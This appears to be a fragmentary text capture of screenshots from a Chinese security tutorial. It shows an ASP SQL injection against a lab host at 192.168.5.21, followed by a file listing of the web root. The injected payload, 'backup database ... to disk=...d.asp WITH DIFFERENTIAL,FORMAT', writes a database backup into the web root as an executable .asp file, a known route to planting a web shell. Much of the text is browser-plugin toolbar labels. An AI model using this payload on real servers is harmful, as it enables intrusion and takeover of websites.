 192.168.5.21:81/index.asp?id=
192.168.5.21:81/index.asp?id=1;backup database asp_test to disk='E:\wwwroot\asp_sqli\d.asp' WITH
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
Enable Post data
Enable Referrer
select * from admin where id=1;backup database asp_test to disk='E:\wwwroot\asp_sqli\d.asp' WITH DIFFERENTIAL,FORMAT;--
后退
搜索
文件夹
地址(D)
E:\wwwroot\asp_sqli
名称
大小
类型
index.asp
1 KB
ASP 文件
ddd.bak
1,621 KB
BAK 文件
d.asp
853 KB
ASP 文件
微信号: lemon-sec